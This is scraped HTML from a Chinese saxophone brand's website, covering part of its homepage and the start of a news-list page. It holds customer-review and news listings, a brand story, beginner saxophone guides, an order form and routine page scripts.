                                    <img src="/uploads/images/20230424/619aeb3c09601566599d877a444b59c5.jpg" alt="鲁斯威曼客户评价【五】  " title="鲁斯威曼客户评价【五】  ">
                                </div>
                                <div class="info">
                                    <div class="title text_ellipsis">1-鲁斯威曼客户评价【五】  </div>
                                    <div class="desc">1-鲁斯威曼客户评价【五】  </div>
                                </div>
                            </a>
                            </div>


                        
                            <div class="li">
                            <a href="/news/45.html">
                                <div class="image">
                                    <img src="/uploads/images/20230424/dc44e48d5a72b19e2c14053946553eaf.jpg" alt="鲁斯威曼客户评价【四】" title="鲁斯威曼客户评价【四】">
                                </div>
                                <div class="info">
                                    <div class="title text_ellipsis">2-鲁斯威曼客户评价【四】</div>
                                    <div class="desc">2-鲁斯威曼客户评价【四】</div>
                                </div>
                            </a>
                            </div>


                        
                            <div class="li">
                            <a href="/news/44.html">
                                <div class="image">
                                    <img src="/uploads/images/20230424/c2b072d26f00ab9d778b55657f2d88b0.jpg" alt="鲁斯威曼客户评价【三】" title="鲁斯威曼客户评价【三】">
                                </div>
                                <div class="info">
                                    <div class="title text_ellipsis">3-鲁斯威曼客户评价【三】</div>
                                    <div class="desc">3-鲁斯威曼客户评价【三】</div>
                                </div>
                            </a>
                            </div>


                        
                            <div class="li">
                            <a href="/news/43.html">
                                <div class="image">
                                    <img src="/uploads/images/20230424/741ecc14e67ddea19b9cd0640b5e3055.jpg" alt="鲁斯威曼客户评价【二】" title="鲁斯威曼客户评价【二】">
                                </div>
                                <div class="info">
                                    <div class="title text_ellipsis">4-鲁斯威曼客户评价【二】</div>
                                    <div class="desc">0-鲁斯威曼客户评价【二】</div>
                                </div>
                            </a>
                            </div>


                                                </div>
                        <div class="swiper-slide">
                        
                            <div class="li">
                            <a href="/news/42.html">
                                <div class="image">
                                    <img src="/uploads/images/20230424/38e3c955a65674184eec03bd8d13b424.jpg" alt="鲁斯威曼客户评价【一】" title="鲁斯威曼客户评价【一】">
                                </div>
                                <div class="info">
                                    <div class="title text_ellipsis">5-鲁斯威曼客户评价【一】</div>
                                    <div class="desc">1-鲁斯威曼客户评价【一】</div>
                                </div>
                            </a>
                            </div>


                                                </div>
                                            </div>

                </div>
                <div class="swiper-button-prev"></div>
                <div class="swiper-button-next"></div>
            </div>

            <script>
                var swiper = new Swiper(".pingjia_swiper", {
                    loop: true,
                    autoplay: {
                        delay: 3000,
                        stopOnLastSlide: false,
                        disableOnInteraction: true,
                    },
                    /*slidesPerView: 2,
                    grid: {
                        rows: 2,
                    },
                    spaceBetween: 30,*/
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },

                });
            </script>


            <div class="fill_100"></div>
            <div class="fill_50"></div>
        </div>
    </div>


    <div class="index_brand_block">
        <div class="title_image">
            <img src="/static/images/index_brand_title.png" alt="品牌故事">
        </div>
        <div class="title">
            品牌故事
        </div>
        <div class="content">
            <div class="left">
                <img src="/static/images/index_brand_img.jpg" alt="品牌故事">
            </div>
            <div class="right">
                <div class="text">
                1825年法国工匠丹尼斯布菲奥格尔先生，建起了全世界第一座制造单簧管作。<br />
                1864年，比利时人阿道夫——萨克斯先生发明了第一只萨克斯管。鲁斯威曼于1989年创立于台湾新竹。<br />
                鲁斯威曼萨克斯来源于法国制作技术，并结合传统工艺精心打造，立志成为全球顶级知名西洋管乐品牌。<br />
                始终秉持“求真务实、鼎力创新、追求卓越”的经营理念，着力推行精益求精经销管理模式，朝着树百年品牌，创一流企业文化的品牌发展方向不断前行。
                </div>
            </div>
        </div>
    </div>


    <div class="index_news_block">
        <div class="container_1200">
            <div class="fill_50"></div>
            <div class="index_block_title">
                <div class="image">
                    <img src="/static/images/index_block_title_icon.png">
                </div>
                <div class="name">鲁斯威曼新闻动态</div>
                <div class="en_name">NEWS</div>
                <div class="left_line">
                    <div class="fang"></div>
                </div>
                <div class="right_line">
                    <div class="fang"></div>
                </div>
            </div>
            <div class="fill_50"></div>
            <div class="news_list_page">
                <ul class="news_second_category index_news_second_category">
                                        <li class="trans_0_2 on" data-key="1"><a class="trans_0_2" href="/news-lists/16.html">名人展会</a></li>
                                        <li class="trans_0_2 " data-key="2"><a class="trans_0_2" href="/news-lists/17.html">品牌新闻</a></li>
                                        <li class="trans_0_2 " data-key="3"><a class="trans_0_2" href="/news-lists/18.html">名曲乐谱</a></li>
                                        <li class="trans_0_2 " data-key="4"><a class="trans_0_2" href="/news-lists/19.html">教程资源</a></li>
                                    </ul>
            </div>
            <div class="fill_40"></div>
            <div class="news_list_block">
                                <div class="news_list_container on  news_list_container_1">

                                        <div class="news_list_li">
                        <a href="/news/36.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/cead261966c8f1914bef666ddde5278a_thumb_430_300.jpg" alt=" ​2021年北京国际乐器博览会">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis"> ​2021年北京国际乐器博览会</div>
                                <div class="desc"> ​2021年北京国际乐器博览会</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis"> ​2021年北京国际乐器博览会</div>
                                <div class="date">2023-04-22</div>
                                <div class="desc"> ​2021年北京国际乐器博览会</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/35.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/5692dcf2a9faf0bbd7753d0fd79010ca_thumb_430_300.jpg" alt=" ​2021年广州国际乐器博览会">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis"> ​2021年广州国际乐器博览会</div>
                                <div class="desc"> ​2021年广州国际乐器博览会</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis"> ​2021年广州国际乐器博览会</div>
                                <div class="date">2023-04-22</div>
                                <div class="desc"> ​2021年广州国际乐器博览会</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/34.html">
                            <div class="image">
                                <img src="/uploads/images/20230421/abbc6738ccd54098c840cd17b306fa0d_thumb_430_300.jpg" alt=" ​2020年上海国际乐器博览会《二》">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis"> ​2020年上海国际乐器博览会《二》</div>
                                <div class="desc"> ​2020年上海国际乐器博览会《二》</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis"> ​2020年上海国际乐器博览会《二》</div>
                                <div class="date">2023-04-21</div>
                                <div class="desc"> ​2020年上海国际乐器博览会《二》</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                    <div class="fill_20"></div>
                    <a href="/news-lists/16.html" class="index_more">查看更多</a>
                    <div class="fill_40"></div>
                </div>

                                <div class="news_list_container   news_list_container_2">

                                        <div class="news_list_li">
                        <a href="/news/38.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/9a4bb927582c7310dee53aa1ba197a4c_thumb_430_300.jpg" alt="鲁斯威曼品牌文化">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">鲁斯威曼品牌文化</div>
                                <div class="desc">鲁斯威曼做您正确的选择</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">鲁斯威曼品牌文化</div>
                                <div class="date">2023-04-22</div>
                                <div class="desc">鲁斯威曼做您正确的选择</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/39.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/474f14c9e433db68362678dfa31414b6_thumb_430_300.JPG" alt="泰国知名演奏家选择鲁斯威曼">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">泰国知名演奏家选择鲁斯威曼</div>
                                <div class="desc">泰国知名演奏家选择鲁斯威曼</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">泰国知名演奏家选择鲁斯威曼</div>
                                <div class="date">2023-04-05</div>
                                <div class="desc">泰国知名演奏家选择鲁斯威曼</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/37.html">
                            <div class="image">
                                <img src="/uploads/images/20230422/b7e546fadb0a241543946bcb36e68801_thumb_430_300.jpg" alt="鲁斯威曼品牌历程">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">鲁斯威曼品牌历程</div>
                                <div class="desc">鲁斯威曼做您正确的选择</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">鲁斯威曼品牌历程</div>
                                <div class="date">2023-04-04</div>
                                <div class="desc">鲁斯威曼做您正确的选择</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                    <div class="fill_20"></div>
                    <a href="/news-lists/17.html" class="index_more">查看更多</a>
                    <div class="fill_40"></div>
                </div>

                                <div class="news_list_container   news_list_container_3">

                                        <div class="news_list_li">
                        <a href="/news/51.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/07bf7f1fa3d68fca3aa98ebc222232c3_thumb_430_300.jpg" alt="《I BeIieve》">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">《I BeIieve》</div>
                                <div class="desc">《I BeIieve》午夜的萨克斯《I BeIieve》该歌谱演奏者为戴夫.考兹，歌曲名称为午夜的萨克斯，歌谱类型为萨克斯谱。《午夜的萨克斯》是一首萨克斯金曲，曲风忧伤。作者Dave Koz，是著名的萨克斯演奏家微信公众号</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">《I BeIieve》</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">《I BeIieve》午夜的萨克斯《I BeIieve》该歌谱演奏者为戴夫.考兹，歌曲名称为午夜的萨克斯，歌谱类型为萨克斯谱。《午夜的萨克斯》是一首萨克斯金曲，曲风忧伤。作者Dave Koz，是著名的萨克斯演奏家微信公众号</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/50.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/b43b092dd1b05d0ba98a2aaabb880c4c_thumb_430_300.jpg" alt="《名侦探柯南》">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">《名侦探柯南》</div>
                                <div class="desc">《名侦探柯南》名侦探柯南萨克斯谱该歌谱演奏者为名侦探柯南，歌曲名称为名侦探柯南，歌谱类型为萨克斯谱。《名侦探柯南》是根据日本漫画家青山刚昌创作的侦探漫画《名侦探柯南》改编的同名推理动画作品系列。其中电视动画由V1 Studio制作，于1996年1月8日开始在日本读卖电视台播放，至今仍在播出微信公众号</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">《名侦探柯南》</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">《名侦探柯南》名侦探柯南萨克斯谱该歌谱演奏者为名侦探柯南，歌曲名称为名侦探柯南，歌谱类型为萨克斯谱。《名侦探柯南》是根据日本漫画家青山刚昌创作的侦探漫画《名侦探柯南》改编的同名推理动画作品系列。其中电视动画由V1 Studio制作，于1996年1月8日开始在日本读卖电视台播放，至今仍在播出微信公众号</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/49.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/58c409aa4e5840b0ce5e3f2cc339a0c3_thumb_430_300.jpg" alt="《西班牙斗牛士进行曲》">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">《西班牙斗牛士进行曲》</div>
                                <div class="desc">《西班牙斗牛士进行曲》西班牙斗牛士萨克斯谱该歌谱演奏者为玛奎纳，歌曲名称为西班牙斗牛士，歌谱类型为萨克斯谱。《西班牙斗牛士进行曲》（西班牙语： España Cañi）是由西班牙作曲家玛奎纳创作，用小号来演奏的一首独奏曲，是一首享誉世界的名曲。斗牛是西班牙的国粹，风靡全国，享誉世界，尽管从动物保护的观点上看目前人们对此存在争议，但是作为西班牙特有的古老传统还是保留到现在，并受到很多人的欢迎。微信公众号</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">《西班牙斗牛士进行曲》</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">《西班牙斗牛士进行曲》西班牙斗牛士萨克斯谱该歌谱演奏者为玛奎纳，歌曲名称为西班牙斗牛士，歌谱类型为萨克斯谱。《西班牙斗牛士进行曲》（西班牙语： España Cañi）是由西班牙作曲家玛奎纳创作，用小号来演奏的一首独奏曲，是一首享誉世界的名曲。斗牛是西班牙的国粹，风靡全国，享誉世界，尽管从动物保护的观点上看目前人们对此存在争议，但是作为西班牙特有的古老传统还是保留到现在，并受到很多人的欢迎。微信公众号</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                    <div class="fill_20"></div>
                    <a href="/news-lists/18.html" class="index_more">查看更多</a>
                    <div class="fill_40"></div>
                </div>

                                <div class="news_list_container   news_list_container_4">

                                        <div class="news_list_li">
                        <a href="/news/63.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/80b51e88e4dfb617fe7ea1a8f3e15200_thumb_430_300.jpg" alt="初学者如何选购萨克斯">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">初学者如何选购萨克斯</div>
                                <div class="desc">初学者如何选购萨克斯一、选择类型我们主要常见常用的萨克斯基本为四类：高音萨克斯（Soprano Saxophone） 降B调萨克斯家族中音调第二高的乐器，管的体积也是第二小。常见的为直管，略微曲颈或类似小号中音萨克斯的形状。高音萨克斯音量大，有穿透力。但由于小管身，使得其音色更难以控制音准，较难上手。&nbsp;中音萨克斯（Alto Saxophone） 降E调最常见的萨克斯，也是萨克斯家族最有代表性的种类，同样是应用在古典乐合奏中最多的萨克斯。中音萨克斯音色较次中音清亮，较高音温和。由于按键距</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">初学者如何选购萨克斯</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">初学者如何选购萨克斯一、选择类型我们主要常见常用的萨克斯基本为四类：高音萨克斯（Soprano Saxophone） 降B调萨克斯家族中音调第二高的乐器，管的体积也是第二小。常见的为直管，略微曲颈或类似小号中音萨克斯的形状。高音萨克斯音量大，有穿透力。但由于小管身，使得其音色更难以控制音准，较难上手。&nbsp;中音萨克斯（Alto Saxophone） 降E调最常见的萨克斯，也是萨克斯家族最有代表性的种类，同样是应用在古典乐合奏中最多的萨克斯。中音萨克斯音色较次中音清亮，较高音温和。由于按键距</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/62.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/2af8ce52cc53c2ccdb1adee6405b696e_thumb_430_300.jpg" alt="萨克斯的分类">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">萨克斯的分类</div>
                                <div class="desc">萨克斯的分类萨克斯有多种音域和调性，其中以中高音、中音、次中音、上低音四种最多见。古典萨克斯以中音萨克斯为主，而在爵士乐、流行乐里是以中音、次中音为主。所有的萨克斯指法基本都是一样的，吹奏者可以不用指法练习就更换乐器。萨克斯家族， 从大到小依次是：&nbsp;倍低音萨克斯，低音萨克斯，上低音萨克斯，次中音萨克斯，C调萨克斯，中音萨克斯，F调高音萨克斯，高音萨克斯，C调高音萨克斯，超高音萨克斯。&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">萨克斯的分类</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">萨克斯的分类萨克斯有多种音域和调性，其中以中高音、中音、次中音、上低音四种最多见。古典萨克斯以中音萨克斯为主，而在爵士乐、流行乐里是以中音、次中音为主。所有的萨克斯指法基本都是一样的，吹奏者可以不用指法练习就更换乐器。萨克斯家族， 从大到小依次是：&nbsp;倍低音萨克斯，低音萨克斯，上低音萨克斯，次中音萨克斯，C调萨克斯，中音萨克斯，F调高音萨克斯，高音萨克斯，C调高音萨克斯，超高音萨克斯。&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="news_list_li">
                        <a href="/news/61.html">
                            <div class="image">
                                <img src="/uploads/images/20230427/73f3cf73a6f1f723148e8ff350079834_thumb_430_300.jpg" alt="关于萨克斯《三》">
                            </div>
                            <div class="info">
                                <div class="title text_ellipsis">关于萨克斯《三》</div>
                                <div class="desc">关于萨克斯《三》构造与音域、选择和安装、演奏姿势、口型与呼吸、自然呼吸与吹奏呼吸的差别、循环呼吸法构造与音域1.构造萨克斯由主管、脖管、笛头、哨片、哨箍、盖帽、挂带七部分组成。除笛头、哨片外其余全为铜制，因此既有木管的特点又有铜管的亮丽，萨克斯管体上端呈圆锥形（上细下粗），下端管体呈圆柱形（上下一致）喇叭口向上弯曲，与低音单簧管相似。在此，我要提及两家非常有名的萨克斯附件生产公司。法国的弯德利（VANDOREN）公司和BG公司（BG）。这两家公司生产的萨克斯附件（笛头、哨片、哨卡、挂带、修刀、哨</div>
                                <div class="more">→</div>
                            </div>
                            <div class="hover_mask trans_0_2">
                                <div class="title text_ellipsis">关于萨克斯《三》</div>
                                <div class="date">2023-04-27</div>
                                <div class="desc">关于萨克斯《三》构造与音域、选择和安装、演奏姿势、口型与呼吸、自然呼吸与吹奏呼吸的差别、循环呼吸法构造与音域1.构造萨克斯由主管、脖管、笛头、哨片、哨箍、盖帽、挂带七部分组成。除笛头、哨片外其余全为铜制，因此既有木管的特点又有铜管的亮丽，萨克斯管体上端呈圆锥形（上细下粗），下端管体呈圆柱形（上下一致）喇叭口向上弯曲，与低音单簧管相似。在此，我要提及两家非常有名的萨克斯附件生产公司。法国的弯德利（VANDOREN）公司和BG公司（BG）。这两家公司生产的萨克斯附件（笛头、哨片、哨卡、挂带、修刀、哨</div>
                                <div class="more">→</div>
                            </div>
                        </a>
                    </div>
                                        <div class="clear"></div>
                    <div class="fill_20"></div>
                    <a href="/news-lists/19.html" class="index_more">查看更多</a>
                    <div class="fill_40"></div>
                </div>

                            </div>

            <script>
                $(".index_news_second_category li").mouseover(function (){
                    $(".index_news_second_category li").removeClass("on")
                    $(this).addClass('on')
                    var key = $(this).attr("data-key")
                    $(".news_list_block .news_list_container").removeClass("on")
                    $(".news_list_block .news_list_container_"+key).addClass('on')
                })
            </script>


        </div>
    </div>

    <div class="index_feedback_block">
        <div class="container_1200">
            <div class="fill_50"></div>
            <div class="index_block_title index_block_title_white">
                <div class="image">
                    <img src="/static/images/index_block_title_icon.png">
                </div>
                <div class="name">在线订购萨克斯</div>
                <div class="en_name">ORDERRING</div>
                <div class="left_line">
                    <div class="fang"></div>
                </div>
                <div class="right_line">
                    <div class="fang"></div>
                </div>
            </div>
            <div class="fill_50"></div>

            <div class="feedback_container">
                <form action="/index/feedback/add.html" class="feedback_form">
                    <input class="input" name="name" placeholder="请输入姓名">
                    <input class="input" name="mobile" placeholder="请输入联系电话">
                    <div  class="clear"></div>
                    <textarea class="textarea" name="content" id="" cols="30" rows="8" placeholder="备注留言"></textarea>
                    <div class="btn_con">
                        <input type="hidden" name="category_id" value="21">
                        <input class="reset" type="reset" value="重置">
                        <input class="submit" type="submit" value="提交">
                    </div>
                </form>
            </div>
            <div class="fill_70"></div>
            <script>
                $('.feedback_form').submit(function (){
                    var url = $('.feedback_form').attr("action");
                    var params = $(this).serialize();

                    $.post(url, params, function (res){
                        var icon = 2;
                        if(res.code == 200){
                            icon = 1;
                            $('.feedback_form input[name=name]').val("");
                            $('.feedback_form input[name=mobile]').val("");
                            $('.feedback_form textarea[name=content]').val("");
                        }
                        layer.msg(res.msg, {icon: icon}, function(){

                        });
                    })
                    return false;
                })
            </script>

        </div>
    </div>

</div>
<div class="clear"></div>
<!-- footer -->
<div class="footer">
    <div class="container_1200">
        <div class="logo_phone_qrcode">
            <div class="logo fl">
                <img src="/static/images/footer_log.png" alt="鲁斯威曼萨克斯">
            </div>
            <div class="phone fl">
                <div class="tips">
                    <img src="/static/images/footer_phone.png" alt="服务热线">
                    24小时萨克斯免费咨询
                </div>
                <div class="phone_number">17600756613</div>
            </div>
            <div class="qrcode fl">
                <img src="/uploads/images/20221024/cad5baf96bc44b56beebad4a83910e2e.jpeg" alt="官方微信">
                官方微信
            </div>
            <div class="clear"></div>
        </div>
        <ul class="nav">
                        <li >
                <a href="/product-lists/1.html">
                    产品中心                </a>
            </li>
                        <li >
                <a href="/page/2.html">
                    品牌文化                </a>
            </li>
                        <li >
                <a href="/news-lists/16.html">
                    新闻动态                </a>
            </li>
                        <li >
                <a href="/video-index/4.html">
                    视频资料                </a>
            </li>
                        <li >
                <a href="/page/5.html">
                    联系我们                </a>
            </li>
                        <li >
                <a href="/page/6.html">
                    购买方式                </a>
            </li>
                        <li >
                <a href="/page/7.html">
                    售后服务                </a>
            </li>
                    </ul>
        <div class="link">
            <a href="javascript:;">友情链接：</a>
                        <a href="http://www.zzqiandu.com" >千度科技</a>
                        <a href="http://lswmsax.com/" >鲁斯威曼</a>
                    </div>
    </div>
    <div class="line"></div>
    <div class="container_1200">
        <div class="name_address">
            公司名称：台湾鲁斯威曼萨克斯            公司地址：        </div>
        <div class="copy">
                        技术支持：<a href="http://zzqiandu.com">千度科技</a>
        </div>
    </div>
</div>


<div class="video_play_mask">
    <div class="video_play_container">
        <div class="close_btn">
            <img src="/static/images/cha.png" alt="关闭">
        </div>
        <div class="play_block">
            <video src="" poster="" autoplay controls></video>
        </div>
        <div class="title"></div>
        <div class="desc text_ellipsis"></div>
    </div>
</div>
<script>
    function play_video(e) {
        console.log(e)
        var video_url = $(e).attr("data-video");
        var poster_url = $(e).attr("data-poster");
        var title = $(e).attr("data-title");
        var description = $(e).attr("data-description");
        $('.video_play_mask .play_block video').attr('src', video_url)
        $('.video_play_mask .play_block video').attr('poster', poster_url)
        $('.video_play_mask .title').html(title)
        $('.video_play_mask .desc').html(description)
        $('.video_play_mask ').show()
    }
    $('.video_play_mask .close_btn').click(function (){
        $('.video_play_mask ').hide()
        $('.video_play_mask .play_block video').attr('src', '')
        $('.video_play_mask .play_block video').attr('poster', '')
        $('.video_play_mask .title').html('')
        $('.video_play_mask .desc').html('')

    })
</script>

</body>
</html>




<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>名人展会鲁斯威曼萨克斯</title>
    <meta name="keywords" content="鲁斯威曼萨克斯">
    <meta name="description" content="鲁斯威曼萨克斯">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" type="text/css" href="/static/css/common.css?v=1">
    <link rel="stylesheet" type="text/css" href="/static/css/style.css?v=1">
    <script src="//apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script src="/static/layer/layer.js"></script>
            </head>

<body>
<div class="header">
    <div class="container_1200">
        <div class="logo fl">
            <a href="/"><img src="/static/images/top_log.png" alt="鲁斯威曼萨克斯"></a>
        </div>
        <div class="search fl">
            <form action="/index/index/search.html">
                <input class="input fl" type="text" name="keywords" placeholder="请输入关键词搜索" style="color:#fff">
                <input class="submit fl" type="submit" value="搜索">
            </form>
        </div>
        <div class="phone fr">
            <img src="/static/images/top_phone.png" alt="服务热线">
            <div class="tips">官方服务热线</div>
            <div class="phone_number">17600756613</div>
            <div class="phone_number">17600756613</div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="header_nav">
    <div class="container_1200">
        <ul>
            <li class="fl trans_0_2 ">
                <a href="/">
                    <div class="en_name">HOME PAGE</div>
                    <div class="name">首页</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/product-lists/1.html">
                    <div class="en_name">PRODUCT CENTER</div>
                    <div class="name">产品中心</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/2.html">
                    <div class="en_name">BRAND CULTURE</div>
                    <div class="name">品牌文化</div>
                </a>
            </li>
                        <li class="fl trans_0_2 on">
                <a href="/news-lists/16.html">
                    <div class="en_name">NEWS FEED</div>
                    <div class="name">新闻动态</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/video-index/4.html">
                    <div class="en_name">VIDEO GATA</div>
                    <div class="name">视频资料</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/5.html">
                    <div class="en_name">CONTACT US</div>
                    <div class="name">联系我们</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/6.html">
                    <div class="en_name">PURCHASE</div>
                    <div class="name">购买方式</div>
                </a>
            </li>
                        <li class="fl trans_0_2 ">
                <a href="/page/7.html">
                    <div class="en_name">AFTER SERVICE</div>
                    <div class="name">售后服务</div>
                </a>
            </li>
                    </ul>
    </div>
</div>





<!-- 内页banner -->
<div class="second_banner" style="background-image: url(/uploads/images/20221026/fb9feccbe72f72732573d14d2ecbfc4c.jpg);">
  <img src="/uploads/images/20221026/fb9feccbe72f72732573d14d2ecbfc4c.jpg" alt="名人展会">
</div>





<div class="news_list_page">
    <div class="container_1200">
        <div class="page_title page_title_black">
            <div class="name">新闻动态</div>
            <div class="en_name">NEWS FEED</div>
        </div>


        <ul class="news_second_category">
                        <li class="trans_0_2 on"><a class="trans_0_2" href="/news-lists/16.html">名人展会</a></li>
                        <li class="trans_0_2 "><a class="trans_0_2" href="/news-lists/17.html">品牌新闻</a></li>
                        <li class="trans_0_2 "><a class="trans_0_2" href="/news-lists/18.html">名曲乐谱</a></li>
                        <li class="trans_0_2 "><a class="trans_0_2" href="/news-lists/19.html">教程资源</a></li>
                    </ul>

        <div class="fill_50"></div>

                <div class="news_list_container">

                        <div class="news_list_li">
                <a href="/news/36.html">
                    <div class="image">
                        <img src="/uploads/images/20230422/cead261966c8f1914bef666ddde5278a_thumb_430_300.jpg" alt=" ​2021年北京国际乐器博览会">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis"> ​2021年北京国际乐器博览会</div>
                        <div class="desc"> ​2021年北京国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis"> ​2021年北京国际乐器博览会</div>
                        <div class="date">2023-04-22</div>
                        <div class="desc"> ​2021年北京国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/35.html">
                    <div class="image">
                        <img src="/uploads/images/20230422/5692dcf2a9faf0bbd7753d0fd79010ca_thumb_430_300.jpg" alt=" ​2021年广州国际乐器博览会">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis"> ​2021年广州国际乐器博览会</div>
                        <div class="desc"> ​2021年广州国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis"> ​2021年广州国际乐器博览会</div>
                        <div class="date">2023-04-22</div>
                        <div class="desc"> ​2021年广州国际乐器博览会</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/34.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/abbc6738ccd54098c840cd17b306fa0d_thumb_430_300.jpg" alt=" ​2020年上海国际乐器博览会《二》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis"> ​2020年上海国际乐器博览会《二》</div>
                        <div class="desc"> ​2020年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis"> ​2020年上海国际乐器博览会《二》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc"> ​2020年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/33.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/d7f4757788dfba03a2d523cc1fd266d3_thumb_430_300.jpg" alt="2020年上海国际乐器博览会《一》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis">2020年上海国际乐器博览会《一》</div>
                        <div class="desc">2020年上海国际乐器博览会《一》</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis">2020年上海国际乐器博览会《一》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc">2020年上海国际乐器博览会《一》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/32.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/b40b176c87697ba8aa83d0cdf35f0eae_thumb_430_300.JPG" alt=" 2019年上海国际乐器博览会《二》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis"> 2019年上海国际乐器博览会《二》</div>
                        <div class="desc"> 2019年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                    <div class="hover_mask trans_0_2">
                        <div class="title text_ellipsis"> 2019年上海国际乐器博览会《二》</div>
                        <div class="date">2023-04-21</div>
                        <div class="desc"> 2019年上海国际乐器博览会《二》</div>
                        <div class="more">→</div>
                    </div>
                </a>
            </div>
                        <div class="news_list_li">
                <a href="/news/31.html">
                    <div class="image">
                        <img src="/uploads/images/20230421/ba3104533134c64fbacf788d54addb0c_thumb_430_300.JPG" alt="2019年上海国际乐器博览会《一》">
                    </div>
                    <div class="info">
                        <div class="title text_ellipsis">2019年上海国际乐器博览会《一》</div>
                        <div class="desc">2019年上海国际乐器博览会《一》</div>
